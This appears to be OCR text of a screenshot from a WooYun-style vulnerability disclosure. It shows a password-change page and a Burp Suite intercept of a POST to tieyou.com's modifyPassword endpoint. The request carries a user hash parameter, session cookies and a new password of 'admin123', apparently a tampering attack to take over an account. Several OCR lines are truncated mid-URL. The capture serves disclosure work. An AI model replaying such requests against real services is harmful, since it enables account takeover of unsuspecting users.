 1
2
输入登录名
新密码
确认密码
确认
关于我们 | 免责声明 | 常见问题 |
Copyright
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://u.tieyou.com:80 [114.80.202.113]
forward drop intercept is on action
raw params headers hex
POST /account/modifyPassword.html?u=c5cdb3468319b06301d3f438613d67e7&act=to HTTP/1.1
Host: u.tieyou.com
Proxy-Connection: keep-alive
Content-Length: 81
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://u.tieyou.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/3
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://u.tieyou.com/account/modifyPassword.html?u=c5cdb3468319b06301d3f438613d6
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: chunYunApp=1;
_strCity_=%3Cdt%3E%3Cstrong%3E%u6CC9%u5DDE%3C/strong%3E%3Cbr%3E%3Ca%20target%3D%22_blank
ttp%3A//tianqi.tieyou.com/%22%3E%5B%u5207%u6362%5D%3C/a%3E%3C/dt%3E;
_strTianqi_=%3Cdd%3E%3Ca%20title%3D%22%u591A%u4E91%22%20target%3D%22_blank%22%20href%3D%
.tieyou.com/quanzhou.html%22%20class%3D%22gray%22%3E%3Cem%20class%3D%22s3%22%3E%3C/em%3E
10%u2103%3C/p%3E%3C/a%3E%3C/dd%3E; PHPSESSID=lu62tpsv5t652pjutjh76gksv5;
CNZZDATA30080819=cnzz_eid%3D571815095-1393152181-http%253A%252F%252Fwww.tieyou.com%252F%
181%26cnzz_a%3D7%26sin%3Dhttp%253A%252F%252Fwww.tieyou.com%252F%26ltime%3D1393152183698;
CNZZDATA30041101=cnzz_eid%3D1857434570-1393152175-http%253A%252F%252Fwww.tieyou.com%252F
2175%26cnzz_a%3D27%26sin%3Dhttp%253A%252F%252Fmail.126.com%252Fjs5%252Fread%252Freadhtml
DH%25252f6quvCdp4Teaq7n%25252fmUHOeWZA%25252fuys6j8fcFcgF5fF6o%25253d%2526mid%253D89%253
TQAAs9%2526color%253D008810%26ltime%3D1393152183461;
Hm_lvt_3d66c13e0ef795c8a00b3b9ca2a8ba38=1393152178,1393154287;
Hm_lpvt_3d66c13e0ef795c8a00b3b9ca2a8ba38=1393154287
act=do&u=c5cdb3468319b06301d3f438613d67e7&password=admin123&con_password=admin123
www.wooyun.org